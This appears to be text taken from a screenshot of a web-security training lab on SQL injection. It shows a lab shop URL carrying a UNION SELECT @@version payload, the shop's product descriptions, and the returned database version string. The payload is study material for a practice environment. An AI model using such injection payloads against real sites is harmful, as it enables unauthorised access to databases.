 SQL injection attack, query
https://0a7500e30499f01680e2089300a700a1.web-security-academy.net/filter?category=Toys+%26+Games' UNION SELECT @@version,'B' -- a
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Toys & Games
Roulette Drinking Game
The Roulette Drinking Game - Because drinking is more fun when you have no idea what you're about to get! Get the party started and get your guests in the
spirit with this novelty drinking game! This spinning wheel of booze comes with 16 shot glasses to add whatever you like to. Choose whatever you please and
add as much or as little as you like to get those palms sweating of everyone playing. Don't be afraid to get a bit daring as well and spice things up with a dash of
chilli vodka or anything else you can find in your liquor cabinet. The Roulette Drinking Game is the ideal gift and addition for house parties, hen do's and stag
do's. Break the ice for those who haven't met and get your revenge on those you know all too well.
Adult Space Hopper
Sometimes being an adult just gets boring. Why not hop back in time and have a bounce on one of these bad boys. But I'm too big for space hoppers I hear you
cry, not anymore. No more embarrassing accidents in the garden, no more falling off your kid's miniature hopper that doesn't balance your bum properly. Simply
hop on the Adult Space Hopper on relieve your youth. Better yet, why not get several for the garden and liven up those parties. It's also an ideal addition to any
office, give your staff a break and a laugh and liven up those work do's. Debbie's been sat still all day on her chair dealing with the accounts, why not let her hop
around the office or have a race to re-energize her. Whatever your reason, whether it's staff moral, party games at home or the garden, the Adult Space Hopper
is the perfect gift for a fun-loving adult and it's sure to break the ice between strangers and new colleagues.
What Do You Meme?
Get ready for that all important game night with this adult party starter - What Do You Meme? Team up with your friends and family and make the most hilarious
memes possible with your dealt caption cards. The winner is decided by a rotating judge that changes each round, so aim to tickle the funny bone of the person
in charge of your fate that round! The deck contains 435 cards, 360 are caption cards and the remaining 75 are photo cards. Pack includes easel and bonus
rules for extra hilarity! This is the perfect gift for any meme lover as well as any creative mind. This gut bursting game is ideal to play at any adult party like stag
and hen do's and is guaranteed to break the ice between new friends.
Potato Theater
Welcome to a new way for your children to play 'make believe' with our patent pending Potato Theater. Almost everything they need to perform plays for their
friends and family can be found around the house. But we have the magic ingredients to make the performance as realistic and as exciting as possible. We have
produced a comprehensive list of how to bring your plays to life, from googling plays, to links to places to buy the essential googly eyes, and where to get pens
for drawing the facial expressions. A number of miniature props will also be needed to suspend disbelief, and ensure a realistic perspective. We can tell you
where to buy these as well. We really are the only one stop shop for Potato Theater, subscribe to our ebook today and find out how to bring a little imagination
into the lives of your little ones. You will discover your Potato Theater can be expanded by using other fruit and vegetables, and which of these last the longest in
your refrigerator. One quick download and your rainy day will be transformed, as soon as you buy everything you need to bring your spuds to life. Send us your
videos and we will share our favorite ones on our website, and social media pages. Happy shopping.
8.0.33-0ubuntu0.20.04.2
B